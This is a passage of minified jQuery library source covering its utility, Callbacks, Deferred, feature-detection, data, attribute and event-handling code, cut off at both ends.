i,o=0,a=e.length,s=n(e);if(r){if(s)for(;a>o&&(i=t.apply(e[o],r),i!==!1);o++);else for(o in e)if(i=t.apply(e[o],r),i===!1)break}else if(s)for(;a>o&&(i=t.call(e[o],o,e[o]),i!==!1);o++);else for(o in e)if(i=t.call(e[o],o,e[o]),i===!1)break;return e},trim:at&&!at.call("\ufeff\u00a0")?function(e){return null==e?"":at.call(e)}:function(e){return null==e?"":(e+"").replace(ct,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?st.merge(r,"string"==typeof e?[e]:e):tt.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(rt)return rt.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,r){var i,o=0,a=e.length,s=n(e),u=[];if(s)for(;a>o;o++)i=t(e[o],o,r),null!=i&&(u[u.length]=i);else for(o in e)i=t(e[o],o,r),null!=i&&(u[u.length]=i);return et.apply([],u)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(r=e[n],n=e,e=r),st.isFunction(e)?(i=nt.call(arguments,2),o=function(){return e.apply(n||this,i.concat(nt.call(arguments)))},o.guid=e.guid=e.guid||st.guid++,o):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===st.type(r)){o=!0;for(u in r)st.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,st.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(st(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),st.ready.promise=function(t){if(!U)if(U=st.Deferred(),"complete"===V.readyState)setTimeout(st.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",xt,!1),e.addEventListener("load",st.ready,!1);else{V.attachEvent("onreadystatechange",xt),e.attachEvent("onload",st.ready);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(r){}n&&n.doScroll&&function i(){if(!st.isReady){try{n.doScroll("left")}catch(e){return setTimeout(i,50)}st.ready()}}()}return U.promise(t)},st.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=st(V);var Tt={};st.Callbacks=function(e){e="string"==typeof e?Tt[e]||r(e):st.extend({},e);var n,i,o,a,s,u,l=[],c=!e.once&&[],f=function(t){for(n=e.memory&&t,i=!0,u=a||0,a=0,s=l.length,o=!0;l&&s>u;u++)if(l[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):n?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function r(t){st.each(t,function(t,n){var i=st.type(n);"function"===i?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==i&&r(n)})})(arguments),o?s=l.length:n&&(a=t,f(n))}return this},remove:function(){return l&&st.each(arguments,function(e,t){for(var n;(n=st.inArray(t,l,n))>-1;)l.splice(n,1),o&&(s>=n&&s--,u>=n&&u--)}),this},has:function(e){return st.inArray(e,l)>-1},empty:function(){return l=[],this},disable:function(){return l=c=n=t,this},disabled:function(){return!l},lock:function(){return c=t,n||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||i&&!c||(o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},st.extend({Deferred:function(e){var t=[["resolve","done",st.Callbacks("once memory"),"resolved"],["reject","fail",st.Callbacks("once memory"),"rejected"],["notify","progress",st.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return st.Deferred(function(n){st.each(t,function(t,o){var a=o[0],s=st.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&st.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?st.extend(e,r):r}},i={};return r.pipe=r.then,st.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=nt.call(arguments),a=o.length,s=1!==a||e&&st.isFunction(e.promise)?a:0,u=1===s?e:st.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?nt.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=Array(a),n=Array(a),r=Array(a);a>i;i++)o[i]&&st.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),st.support=function(){var n,r,i,o,a,s,u,l,c,f,p=V.createElement("div");if(p.setAttribute("className","t"),p.innerHTML=" <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=p.getElementsByTagName("*"),i=p.getElementsByTagName("a")[0],!r||!i||!r.length)return{};o=V.createElement("select"),a=o.appendChild(V.createElement("option")),s=p.getElementsByTagName("input")[0],i.style.cssText="top:1px;float:left;opacity:.5",n={getSetAttribute:"t"!==p.className,leadingWhitespace:3===p.firstChild.nodeType,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(i.getAttribute("style")),hrefNormalized:"/a"===i.getAttribute("href"),opacity:/^0.5/.test(i.style.opacity),cssFloat:!!i.style.cssFloat,checkOn:!!s.value,optSelected:a.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,n.noCloneChecked=s.cloneNode(!0).checked,o.disabled=!0,n.optDisabled=!a.disabled;try{delete p.test}catch(d){n.deleteExpando=!1}s=V.createElement("input"),s.setAttribute("value",""),n.input=""===s.getAttribute("value"),s.value="t",s.setAttribute("type","radio"),n.radioValue="t"===s.value,s.setAttribute("checked","t"),s.setAttribute("name","t"),u=V.createDocumentFragment(),u.appendChild(s),n.appendChecked=s.checked,n.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,p.attachEvent&&(p.attachEvent("onclick",function(){n.noCloneEvent=!1}),p.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})p.setAttribute(l="on"+f,"t"),n[f+"Bubbles"]=l in e||p.attributes[l].expando===!1;return p.style.backgroundClip="content-box",p.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===p.style.backgroundClip,st(function(){var r,i,o,a="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",s=V.getElementsByTagName("body")[0];s&&(r=V.createElement("div"),r.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",s.appendChild(r).appendChild(p),p.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=p.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",c=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",n.reliableHiddenOffsets=c&&0===o[0].offsetHeight,p.innerHTML="",p.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",n.boxSizing=4===p.offsetWidth,n.doesNotIncludeMarginInBodyOffset=1!==s.offsetTop,e.getComputedStyle&&(n.pixelPosition="1%"!==(e.getComputedStyle(p,null)||{}).top,n.boxSizingReliable="4px"===(e.getComputedStyle(p,null)||{width:"4px"}).width,i=p.appendChild(V.createElement("div")),i.style.cssText=p.style.cssText=a,i.style.marginRight=i.style.width="0",p.style.width="1px",n.reliableMarginRight=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight)),p.style.zoom!==t&&(p.innerHTML="",p.style.cssText=a+"width:1px;padding:1px;display:inline;zoom:1",n.inlineBlockNeedsLayout=3===p.offsetWidth,p.style.display="block",p.innerHTML="<div></div>",p.firstChild.style.width="5px",n.shrinkWrapBlocks=3!==p.offsetWidth,s.style.zoom=1),s.removeChild(r),r=p=o=i=null)}),r=o=u=a=i=s=null,n}();var wt=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Nt=/([A-Z])/g;st.extend({cache:{},expando:(Z+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?st.cache[e[st.expando]]:e[st.expando],!!e&&!s(e)},data:function(e,t,n){return i(e,t,n,!1)},removeData:function(e,t){return o(e,t,!1)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){var t=e.nodeName&&st.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),st.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=st.data(o),1===o.nodeType&&!st._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>s;s++)i=r[s].name,i.indexOf("data-")||(i=st.camelCase(i.substring(5)),a(o,i,u[i]));st._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){st.data(this,e)}):st.access(this,function(n){return n===t?o?a(o,e,st.data(o,e)):null:(this.each(function(){st.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){st.removeData(this,e)})}}),st.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=st._data(e,n),r&&(!i||st.isArray(r)?i=st._data(e,n,st.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=st.queue(e,t),r=n.length,i=n.shift(),o=st._queueHooks(e,t),a=function(){st.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return st._data(e,n)||st._data(e,n,{empty:st.Callbacks("once memory").add(function(){st._removeData(e,t+"queue"),st._removeData(e,n)})})}}),st.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?st.queue(this[0],e):n===t?this:this.each(function(){var t=st.queue(this,e,n);st._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&st.dequeue(this,e)})},dequeue:function(e){return this.each(function(){st.dequeue(this,e)})},delay:function(e,t){return e=st.fx?st.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=st.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)r=st._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ct,kt,Et=/[\t\r\n]/g,St=/\r/g,At=/^(?:input|select|textarea|button|object)$/i,jt=/^(?:a|area)$/i,Dt=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Lt=/^(?:checked|selected)$/i,Ht=st.support.getSetAttribute,Mt=st.support.input;st.fn.extend({attr:function(e,t){return st.access(this,st.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){st.removeAttr(this,e)})},prop:function(e,t){return st.access(this,st.prop,e,t,arguments.length>1)},removeProp:function(e){return e=st.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):" ")){for(o=0;i=t[o++];)0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=st.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?st.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return st.isFunction(e)?this.each(function(n){st(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=st(this),s=t,u=e.match(lt)||[];i=u[o++];)s=r?s:!a.hasClass(i),a[s?"addClass":"removeClass"](i);else("undefined"===n||"boolean"===n)&&(this.className&&st._data(this,"__className__",this.className),this.className=this.className||e===!1?"":st._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Et," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=st.isFunction(e),this.each(function(r){var o,a=st(this);1===this.nodeType&&(o=i?e.call(this,r,a.val()):e,null==o?o="":"number"==typeof o?o+="":st.isArray(o)&&(o=st.map(o,function(e){return null==e?"":e+""})),n=st.valHooks[this.type]||st.valHooks[this.nodeName.toLowerCase()],n&&"set"in n&&n.set(this,o,"value")!==t||(this.value=o))});if(o)return n=st.valHooks[o.type]||st.valHooks[o.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(o,"value"))!==t?r:(r=o.value,"string"==typeof r?r.replace(St,""):null==r?"":r)}}}),st.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(st.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&st.nodeName(n.parentNode,"optgroup"))){if(t=st(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=st.makeArray(t);return st(e).find("option").each(function(){this.selected=st.inArray(st(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return e.getAttribute===t?st.prop(e,n,r):(a=1!==s||!st.isXMLDoc(e),a&&(n=n.toLowerCase(),o=st.attrHooks[n]||(Dt.test(n)?kt:Ct)),r===t?o&&a&&"get"in o&&null!==(i=o.get(e,n))?i:(e.getAttribute!==t&&(i=e.getAttribute(n)),null==i?t:i):null!==r?o&&a&&"set"in o&&(i=o.set(e,r,n))!==t?i:(e.setAttribute(n,r+""),r):(st.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(lt);if(o&&1===e.nodeType)for(;n=o[i++];)r=st.propFix[n]||n,Dt.test(n)?!Ht&&Lt.test(n)?e[st.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:st.attr(e,n,""),e.removeAttribute(Ht?n:r)},attrHooks:{type:{set:function(e,t){if(!st.support.radioValue&&"radio"===t&&st.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!st.isXMLDoc(e),a&&(n=st.propFix[n]||n,o=st.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):At.test(e.nodeName)||jt.test(e.nodeName)&&e.href?0:t}}}}),kt={get:function(e,n){var r=st.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?Mt&&Ht?null!=i:Lt.test(n)?e[st.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?st.removeAttr(e,n):Mt&&Ht||!Lt.test(n)?e.setAttribute(!Ht&&st.propFix[n]||n,n):e[st.camelCase("default-"+n)]=e[n]=!0,n}},Mt&&Ht||(st.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return st.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return st.nodeName(e,"input")?(e.defaultValue=n,t):Ct&&Ct.set(e,n,r)}}),Ht||(Ct=st.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},st.attrHooks.contenteditable={get:Ct.get,set:function(e,t,n){Ct.set(e,""===t?!1:t,n)}},st.each(["width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),st.support.hrefNormalized||(st.each(["href","src","width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),st.each(["href","src"],function(e,t){st.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),st.support.style||(st.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),st.support.optSelected||(st.propHooks.selected=st.extend(st.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),st.support.enctype||(st.propFix.enctype="encoding"),st.support.checkOn||st.each(["radio","checkbox"],function(){st.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),st.each(["radio","checkbox"],function(){st.valHooks[this]=st.extend(st.valHooks[this],{set:function(e,n){return st.isArray(n)?e.checked=st.inArray(st(e).val(),n)>=0:t}})});var qt=/^(?:input|select|textarea)$/i,_t=/^key/,Ft=/^(?:mouse|contextmenu)|click/,Ot=/^(?:focusinfocus|focusoutblur)$/,Bt=/^([^.]*)(?:\.(.+)|)$/;st.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=3!==e.nodeType&&8!==e.nodeType&&st._data(e);if(y){for(r.handler&&(a=r,r=a.handler,o=a.selector),r.guid||(r.guid=st.guid++),(l=y.events)||(l=y.events={}),(s=y.handle)||(s=y.handle=function(e){return st===t||e&&st.event.triggered===e.type?t:st.event.dispatch.apply(s.elem,arguments)},s.elem=e),n=(n||"").match(lt)||[""],c=n.length;c--;)u=Bt.exec(n[c])||[],h=m=u[1],g=(u[2]||"").split(".").sort(),p=st.event.special[h]||{},h=(o?p.delegateType:p.bindType)||h,p=st.event.special[h]||{},f=st.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&st.expr.match.needsContext.test(o),namespace:g.join(".")},a),(d=l[h])||(d=l[h]=[],d.delegateCount=0,p.setup&&p.setup.call(e,i,g,s)!==!1||(e.addEventListener?e.addEventListener(h,s,!1):e.attachEvent&&e.attachEvent("on"+h,s))),p.add&&(p.add.call(e,f),f.handler.guid||(f.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,f):d.push(f),st.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=st.hasData(e)&&st._data(e);if(m&&(u=m.events)){for(t=(t||"").match(lt)||[""],l=t.length;l--;)if(s=Bt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=st.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,p=u[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&f.teardown.call(e,h,m.handle)!==!1||st.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)st.event.remove(e,d+t[l],n,r,!0);st.isEmptyObject(u)&&(delete m.handle,st._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=n.type||n,g=n.namespace?n.namespace.split("."):[];if(s=u=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Ot.test(h+st.event.triggered)&&(h.indexOf(".")>=0&&(g=h.split("."),h=g.shift(),g.sort()),c=0>h.indexOf(":")&&"on"+h,n=n[st.expando]?n:new st.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:st.makeArray(r,[n]),p=st.event.special[h]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!st.isWindow(i)){for(l=p.delegateType||h,Ot.test(l+h)||(s=s.parentNode);s;s=s.parentNode)d.push(s),u=s;u===(i.ownerDocument||V)&&d.push(u.defaultView||u.parentWindow||e)}for(a=0;(s=d[a++])&&!n.isPropagationStopped();)n.type=a>1?l:p.bindType||h,f=(st._data(s,"events")||{})[n.type]&&st._data(s,"handle"),f&&f.apply(s,r),f=c&&s[c],f&&st.acceptData(s)&&f.apply&&f.apply(s,r)===!1&&n.preventDefault();if(n.type=h,!(o||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===h&&st.nodeName(i,"a")||!st.acceptData(i)||!c||!i[h]||st.isWindow(i))){u=i[c],u&&(i[c]=null),st.event.triggered=h;try{i[h]()}catch(m){}st.event.triggered=t,u&&(i[c]=u)}return n.result}},dispatch:function(e){e=st.event.fix(e);var n,r,i,o,a,s=[],u=nt.call(arguments),l=(st._data(this,"events")||{})[e.type]||[],c=st.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(s=st.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,r=0;(a=o.handlers[r++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(a.namespace))&&(e.handleObj=a,e.data=a.data,i=((st.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u),i!==t&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(l.disabled!==!0||"click"!==e.type){for(i=[],r=0;u>r;r++)a=n[r],o=a.selector+" ",i[o]===t&&(i[o]=a.needsContext?st(o,this).index(l)>=0:st.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&s.push({elem:l,handlers:i})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[st.expando])return e;var t,n,r=e,i=st.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=new st.Event(r),t=o.length;t--;)n=o[t],e[n]=r[n];return e.target||(e.target=r.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,i.filter?i.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(r=e.target.ownerDocument||V,i=r.documentElement,o=r.body,e.pageX=n.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return st.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===V.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=st.extend(new st.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?st.event.trigger(i,null,t):st.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},st.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,n,r){var i="on"+n;e.detachEvent&&(e[i]===t&&(e[i]=null),e.detachEvent(i,r))},st.Event=function(e,n){return this instanceof st.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,n&&st.extend(this,n),this.timeStamp=e&&e.timeStamp||st.now(),this[st.expando]=!0,t):new st.Event(e,n)},st.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},st.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){st.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!st.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),st.support.submitBubbles||(st.event.special.submit={setup:function(){return st.nodeName(this,"form")?!1:(st.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=st.nodeName(n,"input")||st.nodeName(n,"button")?n.form:t;r&&!st._data(r,"submitBubbles")&&(st.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),st._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&st.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return st.nodeName(this,"form")?!1:(st.event.remove(this,"._submit"),t)}}),st.support.changeBubbles||(st.event.special.change={setup:function(){return qt.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(st.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),st.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),st.event.simulate("change",this,e,!0)})),!1):(st.event.add(this,"beforeactivate._change",function(e){var t=e.target;qt.test(t.nodeName)&&!st._data(t,"changeBubbles")&&(st.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||st.event.simulate("change",this.parentNode,e,!0)}),st._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return st.event.remove(this,"._change"),!qt.test(this.nodeName)}}),st.support.focusinBubbles||st.each({focus:"focusin",blur:"focusout"},function(e,t){var 